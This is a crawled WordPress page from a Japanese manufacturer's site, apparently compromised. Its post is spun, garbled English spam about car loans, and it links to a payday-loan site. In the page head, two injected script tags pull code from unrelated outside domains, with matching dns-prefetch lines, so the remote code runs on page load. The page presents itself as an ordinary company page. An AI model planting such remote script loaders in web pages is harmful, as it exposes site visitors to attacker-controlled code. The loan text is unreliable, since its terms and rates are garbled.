

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ito-ss.co.jp/archives/9473
body_size: 9968
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="format-detection" content="telephone=no">
<link rel="start" href="https://ito-ss.co.jp" title="TOP">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="伊藤製作所 &raquo; Customised Auto loans are available with the all of the brands particularly Mahindra, Hyundai, TATA Vehicles, ongst others のコメントのフィード" href="https://ito-ss.co.jp/archives/9473/feed" />

<!-- SEO SIMPLE PACK 3.6.2 -->
<title>Customised Auto loans are available with the all of the brands particularly Mahindra, Hyundai, TATA Vehicles, ongst others | 伊藤製作所</title>
<meta name="description" content="Customised Auto loans are available with the all of the brands particularly Mahindra, Hyundai, TATA Vehicles, ongst othe">
<link rel="canonical" href="https://ito-ss.co.jp/archives/9473">
<meta property="og:locale" content="ja_JP">
<meta property="og:type" content="article">
<meta property="og:title" content="Customised Auto loans are available with the all of the brands particularly Mahindra, Hyundai, TATA Vehicles, ongst others | 伊藤製作所">
<meta property="og:description" content="Customised Auto loans are available with the all of the brands particularly Mahindra, Hyundai, TATA Vehicles, ongst othe">
<meta property="og:url" content="https://ito-ss.co.jp/archives/9473">
<meta property="og:site_name" content="伊藤製作所">
<meta name="twitter:card" content="summary_large_image">
<!-- Google Analytics (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4NG1SHY7GG"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag("js", new Date());
	gtag("config", "G-4NG1SHY7GG");
</script>
	<!-- / SEO SIMPLE PACK -->

<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ito-ss.co.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://ito-ss.co.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-name-css' href='https://ito-ss.co.jp/wp-content/themes/ito2022/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ito-ss.co.jp/wp-content/themes/ito2022/css/bootstrap-grid.min.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm' id='angle_marten-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-content/themes/ito2022/js/bootstrap.min.js?ver=6.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-content/themes/ito2022/js/common.js?ver=6.3.7' id='liquid-script-js'></script>

<!-- Site Kit によって追加された Google タグ（gtag.js）スニペット -->
<!-- Google アナリティクス スニペット (Site Kit が追加) -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-55V6SK7' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ito-ss.co.jp"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-55V6SK7");
</script>
<link rel="https://api.w.org/" href="https://ito-ss.co.jp/wp-json/" /><link rel="alternate" type="application/json" href="https://ito-ss.co.jp/wp-json/wp/v2/posts/9473" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ito-ss.co.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://ito-ss.co.jp/?p=9473' />
<link rel="alternate" type="application/json+oembed" href="https://ito-ss.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fito-ss.co.jp%2Farchives%2F9473" />
<link rel="alternate" type="text/xml+oembed" href="https://ito-ss.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fito-ss.co.jp%2Farchives%2F9473&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><link rel="icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" />
<meta name="msapplication-TileImage" content="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" />
	
<script src="https://cdnjs.cloudflare.com/ajax/libs/bxslider/4.2.5/jquery.bxslider.js"></script>
<link href="https://cdnjs.cloudflare.com/ajax/libs/bxslider/4.2.5/jquery.bxslider.css" rel="stylesheet" type="text/css">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Noto+Sans+JP:wght@400;700&family=Noto+Serif+JP:wght@500&family=Oswald:wght@400;600;700&display=swap" rel="stylesheet">	
<script>
jQuery(document).ready(function($){
    $('.slider').bxSlider({
	 mode:'fade',
	auto: true,//自動切り替えの有無
	pager:true,
	speed: 2000,
	pause      : 4000, //静止時間
	controls: false
});
});
</script>
</head>

<body class="post-template-default single single-post postid-9473 single-format-standard">
<div class="wrapper" id="top">
<div class="">
  <header class="header">
    <h1 class="logo"> <a href="https://ito-ss.co.jp">
      <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="285" height="52.065" viewBox="0 0 285 52.065">
        <defs>
          <clipPath id="a">
            <rect width="50.687" height="44.48" transform="translate(0 0)"/>
          </clipPath>
        </defs>
        <g transform="translate(-50 -23.415)">
          <text class="a" transform="translate(112 49.415)">
            <tspan x="0" y="0">株式会社 伊藤製作所</tspan>
          </text>
          <text class="b" transform="translate(112 71.48)">
            <tspan x="0" y="0">Ito Seisakusho Co.,Ltd.</tspan>
          </text>
          <g transform="translate(50 30)">
            <path d="M12.729,0,10.608,7.4h.034L12.78,0Z"/>
            <path d="M12.78,0,10.641,7.4,9.007,13.033h.009l-.051.061,3.95,3.584H23.924l-6.8-6.166.9-3.113h23.14l-1.138,3.972h7.4L48.566,7.4,50.687,0Z"/>
            <path d="M33.2,35.082l-.574,2.008H9.512l1.138-3.974H3.261L2.121,37.09,0,44.48H37.906l3.407-12.025-3.789-3.439-11.166-.141Z"/>
            <path d="M43.1,28.259H6.672V17.3H43.1Zm1.232-12.2H5.439V29.488h38.89Z"/>
            <rect width="1.835" height="8.06" transform="translate(12.057 18.851)"/>
            <path d="M25.941,20.457H24.095v6.455H22.26V20.457H20.431V18.851h5.51Z"/>
            <g class="c">
              <path d="M38.173,22.772c0,2.8-1.366,4.254-3.4,4.254-2.22,0-3.306-1.918-3.306-4.129,0-2.274,1.252-4.161,3.42-4.161,2.347,0,3.285,2.075,3.285,4.036m-4.776.094c-.01,1.543.511,2.648,1.439,2.648s1.408-1.1,1.408-2.68c0-1.408-.469-2.586-1.408-2.586-.98,0-1.439,1.23-1.439,2.617"/>
            </g>
          </g>
        </g>
      </svg>
      </a> </h1>
    <div class="nav-wrapper"><!-- ②ナビゲーションメニュー -->
      <nav class="header-nav"> 
        <!-- Global Menu -->
                <ul class="nav-list"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/about">会社情報</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/business">設備紹介</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/site">会社紹介</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/contact"><svg xmlns="http://www.w3.org/2000/svg" width="22.7" height="18.29" viewBox="0 0 24.703 20.288"><g transform="translate(-1567 -30)"><path class="a" d="M28.7,31.288H6a1,1,0,0,1-1-1V12a1,1,0,0,1,1-1H28.7a1,1,0,0,1,1,1V30.288A1,1,0,0,1,28.7,31.288Zm-21.7-2H27.7V13H7Z" transform="translate(1562 19)"/><path class="a" d="M19.567,28.045a1,1,0,0,1-.555-.168l-7.567-5.045a1,1,0,1,1,1.109-1.664l7.013,4.675,7.013-4.675a1,1,0,0,1,1.109,1.664l-7.567,5.045A1,1,0,0,1,19.567,28.045Z" transform="translate(1559.784 15.306)"/></g></svg>　お問い合わせ</a></li>
</ul>        		  <div class="h_tel">
        <svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" viewBox="0 0 24.841 25">
          <g transform="translate(-1368.233 -32.959)">
            <path class="a" d="M29.46,31.833l-.059,0a24,24,0,0,1-15.377-6.668,22.78,22.78,0,0,1-4.855-6.907,24.059,24.059,0,0,1-2.1-8.665c-.13-1.377.45-2.387,1.482-2.575a1,1,0,0,1,.527,1.921,1.6,1.6,0,0,0-.017.478l0,.044a22.072,22.072,0,0,0,1.927,7.968,20.788,20.788,0,0,0,4.431,6.3,22,22,0,0,0,14.065,6.1,2.027,2.027,0,0,0,.49-.077,1,1,0,0,1,1.915.405C31.89,31.31,30.631,31.833,29.46,31.833Z" transform="translate(1361.184 26.126)"/>
            <path class="a" d="M24.448,28.857a1,1,0,0,1-.489-.128,19.643,19.643,0,0,1-7.479-7.457,1,1,0,1,1,1.741-.985,17.643,17.643,0,0,0,6.718,6.7,1,1,0,0,1-.491,1.872Z" transform="translate(1358.532 22.482)"/>
            <path class="a" d="M27.28,30.625a1,1,0,0,1-.7-1.71l2.666-2.645A1,1,0,0,1,30.166,26l6.427,1.444a1,1,0,0,1-.438,1.951l-5.892-1.324-2.278,2.259A1,1,0,0,1,27.28,30.625Z" transform="translate(1355.701 20.714)"/>
            <path class="a" d="M17.36,18.136a1,1,0,0,1-.719-1.695l2.242-2.322-1.326-5.9a1,1,0,1,1,1.951-.438l1.444,6.427a1,1,0,0,1-.256.914l-2.616,2.709A1,1,0,0,1,17.36,18.136Z" transform="translate(1358.529 26.126)"/>
            <path class="a" d="M7,1H0A1,1,0,0,1-1,0,1,1,0,0,1,0-1H7A1,1,0,0,1,8,0,1,1,0,0,1,7,1Z" transform="translate(1370.005 33.959)"/>
            <path class="a" d="M0,8A1,1,0,0,1-1,7V0A1,1,0,0,1,0-1,1,1,0,0,1,1,0V7A1,1,0,0,1,0,8Z" transform="translate(1392.005 48.959)"/>
          </g>
        </svg>
        0584-62-5375
        <div class="tel_sub">受付時間：平日8:00～17:00</div>
			  </div>
      </nav>
    </div>
    <div class="burger-btn"><!-- ③ハンバーガーボタン --> 
      <span class="bars"> <span class="bar bar_top"></span> <span class="bar bar_mid"></span> <span class="bar bar_bottom"></span> </span> </div>
  </header>
</div>
<main>
<h1>Customised Auto loans are available with the all of the brands particularly Mahindra, Hyundai, TATA Vehicles, ongst others</h1>
<div><p><title>Customised Auto loans are available with the all of the brands particularly Mahindra, Hyundai, TATA Vehicles, ongst others</title></p>
<ul>
<li>Minimal interest rate to own a protected repaired rates mortgage was 4.99% p.a beneficial. (Assessment rates 6.13% p.good.) to your estimated complete number payable as well as costs was $34,901.</li>
<li>The most rate of interest having a secured fixed price mortgage is actually % p.a beneficial. (Evaluation rate % p.a great.) into the projected total count payable in addition to costs was $41,932.</li>
</ul>
<p>^^ To help you be eligible for a lower life expectancy personalised interest on the a protected Personal loan candidate need certainly to meet all the credit standards and, the vehicle given given that defense must see all the standards &#8211; be new or if used, cannot be over the age of a dozen ages after financing term, registered under the applicant&#8217;s term, has been created in your community otherwise imported by the manufacturer, has never been created regarding (even when it absolutely was fixed), have a made, totally complete insurance coverage having BankSA noted since financier and you will is for personal only use.<span id="more-9473"></span></p>
<p>**Customised rates: The interest rate for many consumers will be based upon customised costs. In lieu of a-one-size-fits-every strategy, personalised cost lets us offer more individuals personal loans at the a far greater price, considering an evaluation of credit history and information considering from the app.</p>
<p>Until if not specified, these products and functions discussed on this site come just around australia away from BankSA &#8211; A department off Westpac Banking Business ABN 33 007 457 141 AFSL and you will Australian credit license 233714.</p>
<p>The custom made Car loans come with personal has such as for instance as much as 100% financing, versatile payment tenure and you can sensible EMI. Our very own really- trained authorities will help you bring advised decisions and aid you on documents techniques.</p>
<h2>Car finance &#8211; Qualification &#038; Files</h2>
<p>Mahindra Finance also offers car loans within glamorous interest levels so you can one another salaried and you will mind-functioning somebody, as well as farmers and you can traders, whom meet all of our many years and you may money qualifications requirements.</p>
<h2>Car loan &#8211; Frequently asked questions</h2>
<p>Q18. Can you insist one insurance rates needs to be complete only as a result of their broker? Should i capture obligation to possess insurance policies by myself?</p>
<h2>Auto loan &#8211; EMI Calculator</h2>
<ul>
<li>Varied loan choices</li>
<li>Shorter documenation</li>
<li>Quick operating</li>
</ul>
<p>To acquire a car or truck try everyone&#8217;s fantasy; for individuals who share the same dream, next Mahindra loans car and truck loans is the most suitable choice. Now, providing a car loan is easy, and have even an idea of your payment and you may EMIs with this custom car loan EMI calculator.</p>
<p>Simply get into your metrics, for instance the count you want while the a loan, the rate you will be ready to shell out, in addition to loan&#8217;s period. After you have filed these details, all of our EMI calculator to have an auto loan often write this info and provide you with the best quotation that have more info including the EMI amount, complete attention to get reduced, and <a href="https://paydayloansohio.net/cities/gahanna/">https://paydayloansohio.net/cities/gahanna/</a> finally conclusion amount into financing.</p>
<p>Mahindra money car loans render enjoyable also provides, and assume stress-free financing operating and you will disbursal. We strive to own top costs to complete their goals, and is the reason behind with meager operating costs and interest pricing to the car loans. You may have some questions about the procedure, very let us have a look at her or him basic.</p>
<p>Along with playing with our calculator, you can even make use of this formula to get the address into the paper if you want to help you twice-check the quote.</p>
<p>The borrowed funds matter to suit your fantasy vehicles try affected by issues instance rates, period, credit history, and even the mortgage matter in itself.</p>
<p>Using a car loan EMI calculator, you could potentially rapidly discover your loan, EMI, as well as how rates impression your finances. Moreover, it is convenient and preserves go out, so why not use it.</p>
</div>
<p>single.phpを表示しています</p>
<div id="comment_area">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す <small><a rel="nofollow" id="cancel-comment-reply-link" href="/archives/9473#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="https://ito-ss.co.jp/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">名前 <span class="required">※</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">メール <span class="required">※</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">次回のコメントで使用するためブラウザーに自分の名前、メールアドレス、サイトを保存する。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='9473' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
